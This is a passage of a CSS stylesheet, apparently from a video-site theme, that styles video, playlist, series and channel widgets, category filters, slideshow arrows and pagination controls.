.widget-video-videos .videos-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-video-top .videos-list.style-1 .video-item,
.widget-video-videos .videos-list.style-1 .video-item {
  border-bottom: 1px solid #333;
}
.widget-video-top .videos-list.style-1 .video-item:last-child,
.widget-video-videos .videos-list.style-1 .video-item:last-child {
  border: none;
}
.widget-video-top .videos-list.style-1 .video-item__content h6 a,
.widget-video-videos .videos-list.style-1 .video-item__content h6 a {
  color: #fff;
}
.widget-video-top .videos-list.style-1 .video-item__content h6 a:hover,
.widget-video-videos .videos-list.style-1 .video-item__content h6 a:hover {
  color: #fe2854;
}
.widget-video-top .videos-list.style-1 .video-item__meta,
.widget-video-videos .videos-list.style-1 .video-item__meta {
  color: #ababab;
}
.widget-video-top .videos-list.style-1 .video-item__meta a,
.widget-video-videos .videos-list.style-1 .video-item__meta a {
  color: #ababab;
}
.widget-video-top .videos-list.style-1 .video-item__meta a:hover,
.widget-video-videos .videos-list.style-1 .video-item__meta a:hover {
  color: #fe2854;
}
.widget-video-top .videos-list.style-1 .video-item__meta > div:after,
.widget-video-videos .videos-list.style-1 .video-item__meta > div:after {
  background-color: #ababab;
}
.widget-video-top .video-item,
.widget-video-videos .video-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
  margin-bottom: 15px;
  padding-bottom: 15px;
  padding-left: 0;
  padding-right: 0;
  border-bottom: 1px solid #e5e5e5;
}
.widget-video-top .video-item:last-child,
.widget-video-videos .video-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.widget-video-top .video-item__thumbnail,
.widget-video-videos .video-item__thumbnail {
  width: 30%;
}
.widget-video-top .video-item__duration,
.widget-video-videos .video-item__duration {
  font-size: 10px;
  right: 5px;
  bottom: 5px;
}
.widget-video-top .video-item__labels,
.widget-video-videos .video-item__labels {
  display: none;
}
.widget-video-top .video-item__date,
.widget-video-videos .video-item__date {
  display: none;
}
.widget-video-top .video-item__content,
.widget-video-videos .video-item__content {
  width: 70%;
  padding-left: 10px;
}
.widget-video-top .video-item__content h6,
.widget-video-videos .video-item__content h6 {
  margin-top: 0;
  padding-top: 0;
}

.widget-playlist-top .playlists-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-playlist-top .playlists-list.style-1 .playlist-item {
  border-bottom: 1px solid #333;
}
.widget-playlist-top .playlists-list.style-1 .playlist-item:last-child {
  border: none;
}
.widget-playlist-top .playlists-list.style-1 .playlist-item__content h6 a {
  color: #fff;
}
.widget-playlist-top .playlists-list.style-1 .playlist-item__content h6 a:hover {
  color: #fe2854;
}
.widget-playlist-top .playlists-list.style-1 .playlist-item__meta {
  color: #ababab;
}
.widget-playlist-top .playlists-list.style-1 .playlist-item__meta a {
  color: #ababab;
}
.widget-playlist-top .playlists-list.style-1 .playlist-item__meta a:hover {
  color: #fe2854;
}
.widget-playlist-top .playlists-list.style-1 .playlist-item__meta > div:after {
  background-color: #ababab;
}
.widget-playlist-top .playlist-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.widget-playlist-top .playlist-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.widget-playlist-top .playlist-item__thumbnail {
  width: 30%;
}
.widget-playlist-top .playlist-item__date {
  display: none;
}
.widget-playlist-top .playlist-item__content {
  width: 70%;
  padding-left: 10px;
}
.widget-playlist-top .playlist-item__content h6 {
  margin-top: 0;
  padding-top: 0;
}

.widget-series-top .seriess-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-series-top .seriess-list.style-1 .series-item {
  border-bottom: 1px solid #333;
}
.widget-series-top .seriess-list.style-1 .series-item:last-child {
  border: none;
}
.widget-series-top .seriess-list.style-1 .series-item__content h6 a {
  color: #fff;
}
.widget-series-top .seriess-list.style-1 .series-item__content h6 a:hover {
  color: #fe2854;
}
.widget-series-top .seriess-list.style-1 .series-item__meta {
  color: #ababab;
}
.widget-series-top .seriess-list.style-1 .series-item__meta a {
  color: #ababab;
}
.widget-series-top .seriess-list.style-1 .series-item__meta a:hover {
  color: #fe2854;
}
.widget-series-top .seriess-list.style-1 .series-item__meta > div:after {
  background-color: #ababab;
}
.widget-series-top .series-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.widget-series-top .series-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.widget-series-top .series-item__thumbnail {
  width: 30%;
}
.widget-series-top .series-item__date {
  display: none;
}
.widget-series-top .series-item__content {
  width: 70%;
  padding-left: 10px;
}
.widget-series-top .series-item__content h6 {
  margin-top: 0;
  padding-top: 0;
}

.widget-channel-top .channels-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-channel-top .channels-list.style-1 .channel-item {
  border-bottom: 1px solid #333;
}
.widget-channel-top .channels-list.style-1 .channel-item:last-child {
  border: none;
}
.widget-channel-top .channels-list.style-1 .channel-item__content h6 a {
  color: #fff;
}
.widget-channel-top .channels-list.style-1 .channel-item__content h6 a:hover {
  color: #fe2854;
}
.widget-channel-top .channels-list.style-1 .channel-item__meta {
  color: #ababab;
}
.widget-channel-top .channels-list.style-1 .channel-item__meta a {
  color: #ababab;
}
.widget-channel-top .channels-list.style-1 .channel-item__meta a:hover {
  color: #fe2854;
}
.widget-channel-top .channels-list.style-1 .channel-item__meta > div:after {
  background-color: #ababab;
}
.widget-channel-top .channel-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.widget-channel-top .channel-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.widget-channel-top .channel-item__thumbnail {
  width: 30%;
}
.widget-channel-top .channel-item__date {
  display: none;
}
.widget-channel-top .channel-item__content {
  width: 70%;
  padding-left: 10px;
}
.widget-channel-top .channel-item__content h6 {
  margin-top: 0;
  padding-top: 0;
}

.video-list-shortcode .video-filter {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}
.video-list-shortcode .video-filter li {
  display: inline-block;
  margin: 0 10px;
}
.video-list-shortcode .video-filter li:first-child {
  margin-left: 0;
}
.video-list-shortcode .video-filter li:last-child {
  margin-right: 0;
}
.video-list-shortcode .video-filter a {
  display: block;
  color: #696969;
  font-weight: 500;
  position: relative;
  text-decoration: none !important;
  text-transform: uppercase;
}
.video-list-shortcode .video-filter a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: #fe2854;
}
.video-list-shortcode .video-filter a:hover, .video-list-shortcode .video-filter a.selected {
  color: #333333;
}
.video-list-shortcode .video-filter a:hover:before, .video-list-shortcode .video-filter a.selected:before {
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-list-shortcode .video-filter a:focus {
  outline: none;
}
.video-list-shortcode .video-list {
  margin: 0 -15px;
}
.video-list-shortcode .video-list .video-item {
  padding: 0 15px;
  margin-bottom: 30px;
}

.video-ajax-order-shortcode .video-tabs {
  padding: 0;
  margin: 0 0 30px;
  list-style: none;
}
.video-ajax-order-shortcode .tab-item {
  display: inline-block;
  color: #ababab;
  font-size: 24px;
  font-weight: 500;
  margin: 0 15px;
  position: relative;
}
.video-ajax-order-shortcode .tab-item:first-child {
  margin-left: 0;
}
.video-ajax-order-shortcode .tab-item:last-child {
  margin-right: 0;
}
.video-ajax-order-shortcode .tab-item:before {
  content: '';
  position: absolute;
  width: 0;
  height: 3px;
  left: 0;
  bottom: 0;
  background-color: #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-ajax-order-shortcode .tab-item.current {
  color: #333333;
}
.video-ajax-order-shortcode .tab-item.current:before {
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-ajax-order-shortcode .tab-item:hover {
  cursor: pointer;
  color: #333333;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-ajax-order-shortcode .owl-nav {
  position: absolute;
  right: 0;
  top: -70px;
}
.video-ajax-order-shortcode .owl-prev,
.video-ajax-order-shortcode .owl-next {
  display: inline-block;
  font-size: 24px;
}
.video-ajax-order-shortcode .owl-prev:hover,
.video-ajax-order-shortcode .owl-next:hover {
  color: #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-ajax-order-shortcode .owl-prev {
  margin-right: 10px;
}
.video-ajax-order-shortcode .owl-next {
  margin-left: 10px;
}

.video-slideshow-shortcode .innplay-slick {
  display: none;
}
.video-slideshow-shortcode .innplay-slick.slick-initialized {
  display: block;
}
.video-slideshow-shortcode .innplay-slick:hover .slick-arrow.slick-prev, .video-slideshow-shortcode .innplay-slick:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-slideshow-shortcode.default {
  overflow: hidden;
}
.video-slideshow-shortcode.default .video-list {
  margin: 0 -15px;
}
.video-slideshow-shortcode.default .video-item {
  padding: 0 15px;
}
.video-slideshow-shortcode.featured .item-slick .video-item {
  position: relative;
  float: left;
  width: 25%;
}
@media screen and (max-width: 767px) {
  .video-slideshow-shortcode.featured .item-slick .video-item {
    width: 100%;
  }
}
.video-slideshow-shortcode.featured .item-slick .video-item:nth-child(1) {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .video-slideshow-shortcode.featured .item-slick .video-item:nth-child(1) {
    width: 100%;
  }
}
.video-slideshow-shortcode.featured .item-slick .video-item:nth-child(1) .video-item__thumbnail {
  padding-top: 75%;
}
.video-slideshow-shortcode.featured .item-slick .video-item:nth-child(1) .video-item__content {
  bottom: 0;
}
.video-slideshow-shortcode.featured .item-slick .video-item .video-item__thumbnail {
  padding-top: 75%;
}
.video-slideshow-shortcode.featured .item-slick .video-item .video-item__thumbnail .video-thumbnail {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-slideshow-shortcode.featured .item-slick .video-item .video-item__thumbnail img {
  position: absolute;
  top: 50%;
  left: 50%;
  width: auto;
  height: 100%;
  max-width: none;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
@media screen and (max-width: 991px) {
  .video-slideshow-shortcode.featured .item-slick .video-item .video-item__title {
    padding-bottom: 15px;
  }
}
@media screen and (max-width: 767px) {
  .video-slideshow-shortcode.featured .item-slick .video-item .video-item__title {
    padding-bottom: 0;
  }
}
@media screen and (max-width: 991px) {
  .video-slideshow-shortcode.featured .item-slick .video-item .video-item__meta {
    display: none;
  }
}
@media screen and (max-width: 767px) {
  .video-slideshow-shortcode.featured .item-slick .video-item .video-item__meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
.video-slideshow-shortcode.featured .slick-arrow.slick-prev {
  left: 0;
}
.video-slideshow-shortcode.featured .slick-arrow.slick-next {
  right: 0;
}
.video-slideshow-shortcode.nav-thumbnail {
  overflow: hidden;
}
.video-slideshow-shortcode.nav-thumbnail:hover .slick-arrow.slick-prev, .video-slideshow-shortcode.nav-thumbnail:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-slideshow-shortcode.nav-thumbnail .video-item {
  position: relative;
}
.video-slideshow-shortcode.nav-thumbnail .video-nav {
  margin: 20px -10px 0 -10px;
}
.video-slideshow-shortcode.nav-thumbnail .video-nav-item {
  padding: 0 10px;
}
.video-slideshow-shortcode.nav-thumbnail .video-nav-item:focus {
  outline: none;
}
.video-slideshow-shortcode.nav-thumbnail .video-nav-item.slick-current .video-thumbnail {
  border: 2px solid #fe2854;
}
.video-slideshow-shortcode .slick-arrow.slick-prev, .video-slideshow-shortcode .slick-arrow.slick-next {
  background: rgba(0, 0, 0, 0.3);
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  opacity: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-slideshow-shortcode .slick-arrow.slick-prev:before, .video-slideshow-shortcode .slick-arrow.slick-next:before {
  color: #fff;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-slideshow-shortcode .slick-arrow.slick-prev:hover, .video-slideshow-shortcode .slick-arrow.slick-next:hover {
  background-color: #fe2854;
}
.video-slideshow-shortcode .slick-arrow.slick-prev:hover:before, .video-slideshow-shortcode .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-slideshow-shortcode .slick-arrow.slick-prev {
  left: 15px;
}
.video-slideshow-shortcode .slick-arrow.slick-prev:before {
  content: '\f053';
  font-family: 'FontAwesome';
}
.video-slideshow-shortcode .slick-arrow.slick-next {
  right: 15px;
}
.video-slideshow-shortcode .slick-arrow.slick-next:before {
  content: '\f054';
  font-family: 'FontAwesome';
}
.video-slideshow-shortcode .slick-dots {
  list-style: none;
  padding: 0;
  text-align: center;
}
@media screen and (max-width: 767px) {
  .video-slideshow-shortcode .slick-dots {
    bottom: 15px;
  }
}
.video-slideshow-shortcode .slick-dots li {
  display: inline-block;
  padding: 0 12px;
}
.video-slideshow-shortcode .slick-dots li.slick-active button {
  width: 16px;
  height: 16px;
  background: transparent;
}
.video-slideshow-shortcode .slick-dots li button {
  width: 8px;
  height: 8px;
  display: block;
  background: #000;
  border: 1px solid #000;
  font-size: 0;
  padding: 0;
  border-radius: 50%;
}
.video-slideshow-shortcode .slick-dots li button:focus {
  outline: none;
}

.video-order-shortcode {
  position: relative;
}
.video-order-shortcode .video-filter {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}
@media screen and (max-width: 767px) {
  .video-order-shortcode .video-filter {
    padding: 0 70px 0 0;
  }
}
.video-order-shortcode .video-filter li {
  display: inline-block;
  margin: 0 10px;
}
.video-order-shortcode .video-filter li:first-child {
  margin-left: 0;
}
.video-order-shortcode .video-filter li:last-child {
  margin-right: 0;
}
.video-order-shortcode .video-filter a {
  display: block;
  color: #696969;
  position: relative;
  font-weight: 500;
  font-size: 24px;
}
@media screen and (max-width: 991px) {
  .video-order-shortcode .video-filter a {
    font-size: 20px;
  }
}
@media screen and (max-width: 767px) {
  .video-order-shortcode .video-filter a {
    font-size: 16px;
  }
}
.video-order-shortcode .video-filter a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: #fe2854;
}
.video-order-shortcode .video-filter a:hover, .video-order-shortcode .video-filter a.active {
  color: #333333;
}
.video-order-shortcode .video-filter a:hover:before, .video-order-shortcode .video-filter a.active:before {
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-order-shortcode .video-filter a:focus {
  outline: none;
}
.video-order-shortcode .video-list {
  margin: 0 -10px;
}
.video-order-shortcode .video-item {
  padding: 0 10px;
  margin-bottom: 20px;
}
.video-order-shortcode .video-control {
  position: absolute;
  right: 0;
  top: 0;
}
.video-order-shortcode .video-control .video-control-item {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 32px;
  text-align: center;
  border: 1px solid #ccc;
  margin: 0 2px;
}
.video-order-shortcode .video-control .video-control-item:first-child {
  margin-left: 0;
}
.video-order-shortcode .video-control .video-control-item:last-child {
  margin-right: 0;
}
.video-order-shortcode .video-control .video-control-item:hover {
  cursor: pointer;
  background-color: #fe2854;
  border: 1px solid #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-order-shortcode .video-control .video-control-item:hover i {
  color: #fff;
}
.video-order-shortcode .video-control .video-control-item.disable {
  opacity: .5;
  pointer-events: none;
}

.video-order-single-shortcode {
  position: relative;
  max-width: 500px;
}
.video-order-single-shortcode .video-filter {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}
.video-order-single-shortcode .video-filter li {
  display: inline-block;
  margin: 0 10px;
}
.video-order-single-shortcode .video-filter li:first-child {
  margin-left: 0;
}
.video-order-single-shortcode .video-filter li:last-child {
  margin-right: 0;
}
.video-order-single-shortcode .video-filter a {
  display: block;
  color: #696969;
  position: relative;
  font-weight: 500;
  text-decoration: none !important;
  text-transform: uppercase;
}
.video-order-single-shortcode .video-filter a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: #fe2854;
}
.video-order-single-shortcode .video-filter a:hover, .video-order-single-shortcode .video-filter a.active {
  color: #333333;
}
.video-order-single-shortcode .video-filter a:hover:before, .video-order-single-shortcode .video-filter a.active:before {
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-order-single-shortcode .video-filter a:focus {
  outline: none;
}
.video-order-single-shortcode.default .video-item {
  position: relative;
}
.video-order-single-shortcode.default .video-item.default {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.video-order-single-shortcode.default .video-item.default:last-child {
  border: none;
  padding-bottom: 0;
}
.video-order-single-shortcode.default .video-item.default .video-item__thumbnail {
  width: 35%;
}
.video-order-single-shortcode.default .video-item.default .video-item__content {
  padding-left: 10px;
  width: 65%;
}
.video-order-single-shortcode.default .video-item.default .video-item__title {
  margin-top: 0;
  padding-top: 0;
}
.video-order-single-shortcode .video-control {
  position: absolute;
  right: 0;
  top: 0;
}
.video-order-single-shortcode .video-control .video-control-item {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid #ccc;
  margin: 0 2px;
}
.video-order-single-shortcode .video-control .video-control-item:first-child {
  margin-left: 0;
}
.video-order-single-shortcode .video-control .video-control-item:last-child {
  margin-right: 0;
}
.video-order-single-shortcode .video-control .video-control-item:hover {
  cursor: pointer;
  color: #fff;
  background-color: #fe2854;
  border: 1px solid #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-order-single-shortcode .video-control .video-control-item.disable {
  opacity: .5;
  pointer-events: none;
}

.video-featured-shortcode .video-featured-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 35px;
}
.video-featured-shortcode .innplay-shortcode-title {
  margin: 0;
  font-size: 24px;
  padding-right: 30px;
}
@media screen and (max-width: 991px) {
  .video-featured-shortcode .innplay-shortcode-title {
    font-size: 20px;
  }
}
.video-featured-shortcode .video-filter {
  list-style: none;
  padding: 0;
  margin: 0;
}
.video-featured-shortcode .video-filter li {
  display: inline-block;
  margin: 0 10px;
}
.video-featured-shortcode .video-filter li:first-child {
  margin-left: 0;
}
.video-featured-shortcode .video-filter li:last-child {
  margin-right: 0;
}
.video-featured-shortcode .video-filter a {
  display: block;
  color: #696969;
  position: relative;
  font-weight: 500;
  text-decoration: none !important;
  text-transform: uppercase;
}
.video-featured-shortcode .video-filter a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: #fe2854;
}
.video-featured-shortcode .video-filter a:hover, .video-featured-shortcode .video-filter a.active {
  color: #333333;
}
.video-featured-shortcode .video-filter a:hover:before, .video-featured-shortcode .video-filter a.active:before {
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-featured-shortcode .video-filter a:focus {
  outline: none;
}
.video-featured-shortcode.default .video-list {
  display: block;
  margin: 0 -4px;
}
.video-featured-shortcode.default .video-item {
  padding: 4px;
  position: relative;
  float: left;
  width: 25%;
}
@media screen and (max-width: 767px) {
  .video-featured-shortcode.default .video-item {
    width: 100%;
  }
}
.video-featured-shortcode.default .video-item:nth-child(1) {
  width: 50%;
}
@media screen and (max-width: 767px) {
  .video-featured-shortcode.default .video-item:nth-child(1) {
    width: 100%;
  }
}
.video-featured-shortcode.default .video-item:nth-child(1) .video-item__thumbnail {
  padding-top: 75%;
}
.video-featured-shortcode.default .video-item:nth-child(1) .video-item__content {
  bottom: 0;
}
.video-featured-shortcode.default .video-item .video-item__thumbnail {
  padding-top: calc(75% - 1px);
}
.video-featured-shortcode.default .video-item .video-item__thumbnail .video-thumbnail {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-featured-shortcode.default .video-item .video-item__thumbnail img {
  position: absolute;
  top: 50%;
  left: 50%;
  width: auto;
  height: 100%;
  max-width: none;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
@media screen and (max-width: 991px) {
  .video-featured-shortcode.default .video-item .video-item__title {
    padding-bottom: 15px;
  }
}
@media screen and (max-width: 767px) {
  .video-featured-shortcode.default .video-item .video-item__title {
    padding-bottom: 0;
  }
}
@media screen and (max-width: 991px) {
  .video-featured-shortcode.default .video-item .video-item__meta {
    display: none;
  }
}
@media screen and (max-width: 767px) {
  .video-featured-shortcode.default .video-item .video-item__meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
.video-featured-shortcode .videos-ajax-view-more {
  position: absolute;
  right: 0;
  top: -70px;
}
@media screen and (max-width: 767px) {
  .video-featured-shortcode .videos-ajax-view-more {
    position: relative;
    top: 0;
    text-align: center;
  }
}
.video-featured-shortcode .video-control {
  margin-top: 20px;
  text-align: center;
}
.video-featured-shortcode .video-control .video-control-item {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid #ccc;
  margin: 0 2px;
}
.video-featured-shortcode .video-control .video-control-item:first-child {
  margin-left: 0;
}
.video-featured-shortcode .video-control .video-control-item:last-child {
  margin-right: 0;
}
.video-featured-shortcode .video-control .video-control-item:hover {
  cursor: pointer;
  color: #fff;
  background-color: #fe2854;
  border: 1px solid #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-featured-shortcode .video-control .video-control-item.disable {
  opacity: .5;
  pointer-events: none;
}

.video-category-shortcode .video-category-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 35px;
}
@media screen and (max-width: 991px) {
  .video-category-shortcode .video-category-top {
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 767px) {
  .video-category-shortcode .video-category-top {
    display: block;
  }
}
.video-category-shortcode .innplay-shortcode-title {
  margin: 0;
  font-size: 24px;
  padding-right: 30px;
}
@media screen and (max-width: 991px) {
  .video-category-shortcode .innplay-shortcode-title {
    font-size: 20px;
    -webkit-box-flex: 175px;
        -ms-flex: 175px 0 0px;
            flex: 175px 0 0;
    padding-right: 15px;
  }
}
@media screen and (max-width: 767px) {
  .video-category-shortcode .innplay-shortcode-title {
    padding-right: 0;
    margin-bottom: 15px;
  }
}
.video-category-shortcode .video-filter {
  list-style: none;
  padding: 0 130px 0 0;
  margin: 0;
}
@media screen and (max-width: 991px) {
  .video-category-shortcode .video-filter {
    text-align: center;
  }
}
@media screen and (max-width: 767px) {
  .video-category-shortcode .video-filter {
    padding: 0;
    text-align: left;
  }
}
.video-category-shortcode .video-filter li {
  display: inline-block;
  margin: 0 10px;
}
.video-category-shortcode .video-filter li:first-child {
  margin-left: 0;
}
.video-category-shortcode .video-filter li:last-child {
  margin-right: 0;
}
.video-category-shortcode .video-filter a {
  display: block;
  color: #696969;
  position: relative;
  font-weight: 500;
  text-decoration: none !important;
  text-transform: uppercase;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-category-shortcode .video-filter a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: #fe2854;
}
.video-category-shortcode .video-filter a:hover, .video-category-shortcode .video-filter a.active {
  color: #333333;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-category-shortcode .video-filter a:hover:before, .video-category-shortcode .video-filter a.active:before {
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-category-shortcode .video-filter a:focus {
  outline: none;
}
.video-category-shortcode.default .video-list {
  margin: 0 -15px;
}
.video-category-shortcode.default .video-item {
  padding: 0 15px;
  margin-bottom: 20px;
}
.video-category-shortcode .videos-ajax-view-more {
  position: absolute;
  right: 0;
  top: -70px;
}
@media screen and (max-width: 767px) {
  .video-category-shortcode .videos-ajax-view-more {
    position: relative;
    top: 0;
    text-align: center;
  }
}
.video-category-shortcode .video-control {
  margin-top: 20px;
  text-align: center;
}
.video-category-shortcode .video-control .video-control-item {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 32px;
  text-align: center;
  border: 1px solid #ccc;
  margin: 0 2px;
}
.video-category-shortcode .video-control .video-control-item:first-child {
  margin-left: 0;
}
.video-category-shortcode .video-control .video-control-item:last-child {
  margin-right: 0;
}
.video-category-shortcode .video-control .video-control-item:hover {
  cursor: pointer;
  background-color: #fe2854;
  border: 1px solid #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-category-shortcode .video-control .video-control-item:hover i {
  color: #fff;
}
.video-category-shortcode .video-control .video-control-item.disable {
  opacity: .5;
  pointer-events: none;
}
.video-category-shortcode.dark-style .innplay-shortcode-title {
  color: #fff;
}
.video-category-shortcode.dark-style .video-filter a {
  color: #fff;
}
.video-category-shortcode.dark-style .video-filter a:hover, .video-category-shortcode.dark-style .video-filter a.active {
  color: #fe2854;
}
.video-category-shortcode.dark-style .video-item__title a {
  color: #fff;
}
.video-category-shortcode.dark-style .video-item__title a:hover {
  color: #fe2854;
}
.video-category-shortcode.dark-style .video-item__meta {
  color: #fff;
}
.video-category-shortcode.dark-style .video-item__meta a {
  color: #fff;
}
.video-category-shortcode.dark-style .video-item__meta a:hover {
  color: #fe2854;
}
.video-category-shortcode.dark-style .video-item__meta > div:after {
  background-color: #fff;
}
.video-category-shortcode.dark-style .video-control .video-control-item i {
  color: #fff;
}

.video-category-single-shortcode {
  position: relative;
  max-width: 500px;
}
.video-category-single-shortcode .video-filter {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
  border-bottom: 2px solid #eee;
}
.video-category-single-shortcode .video-filter li {
  display: inline-block;
  margin: 0 10px;
}
.video-category-single-shortcode .video-filter li:first-child {
  margin-left: 0;
}
.video-category-single-shortcode .video-filter li:last-child {
  margin-right: 0;
}
.video-category-single-shortcode .video-filter a {
  display: block;
  color: #696969;
  position: relative;
  font-weight: 500;
  font-size: 20px;
  text-decoration: none !important;
}
.video-category-single-shortcode .video-filter a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: -2px;
  width: 0;
  height: 2px;
  background-color: #fe2854;
}
.video-category-single-shortcode .video-filter a:hover, .video-category-single-shortcode .video-filter a.active {
  color: #333333;
}
.video-category-single-shortcode .video-filter a:hover:before, .video-category-single-shortcode .video-filter a.active:before {
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-category-single-shortcode .video-filter a:focus {
  outline: none;
}
.video-category-single-shortcode.default .video-item {
  position: relative;
  width: 100%;
}
.video-category-single-shortcode.default .video-item.default {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.video-category-single-shortcode.default .video-item.default:last-child {
  border: none;
  padding-bottom: 0;
}
.video-category-single-shortcode.default .video-item.default .video-item__thumbnail {
  width: 35%;
}
.video-category-single-shortcode.default .video-item.default .video-item__content {
  padding-left: 10px;
  width: 65%;
}
.video-category-single-shortcode.default .video-item.default .video-item__title {
  margin-top: 0;
  padding-top: 0;
}
.video-category-single-shortcode.default .video-item.video-style-2 {
  margin-bottom: 40px;
}
.video-category-single-shortcode .videos-ajax-view-more {
  margin-top: 20px;
  text-align: center;
}
.video-category-single-shortcode .video-control {
  position: absolute;
  right: 0;
  top: 0;
}
.video-category-single-shortcode .video-control .video-control-item {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 32px;
  text-align: center;
  border: 1px solid #ccc;
  margin: 0 2px;
}
.video-category-single-shortcode .video-control .video-control-item:first-child {
  margin-left: 0;
}
.video-category-single-shortcode .video-control .video-control-item:last-child {
  margin-right: 0;
}
.video-category-single-shortcode .video-control .video-control-item:hover {
  cursor: pointer;
  background-color: #fe2854;
  border: 1px solid #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.video-category-single-shortcode .video-control .video-control-item:hover i {
  color: #fff;
}
.video-category-single-shortcode .video-control .video-control-item.disable {
  opacity: .5;
  pointer-events: none;
}

.channel-category-shortcode .channel-filter {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}
.channel-category-shortcode .channel-filter li {
  display: inline-block;
  margin: 0 10px;
}
.channel-category-shortcode .channel-filter li:first-child {
  margin-left: 0;
}
.channel-category-shortcode .channel-filter li:last-child {
  margin-right: 0;
}
.channel-category-shortcode .channel-filter a {
  display: block;
  color: #696969;
  position: relative;
  font-weight: 500;
  text-decoration: none !important;
  text-transform: uppercase;
}
.channel-category-shortcode .channel-filter a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  background-color: #fe2854;
}
.channel-category-shortcode .channel-filter a:hover, .channel-category-shortcode .channel-filter a.active {
  color: #333333;
}
.channel-category-shortcode .channel-filter a:hover:before, .channel-category-shortcode .channel-filter a.active:before {
  width: 100%;
  -webkit-transition: all .3s;
  transition: all .3s;
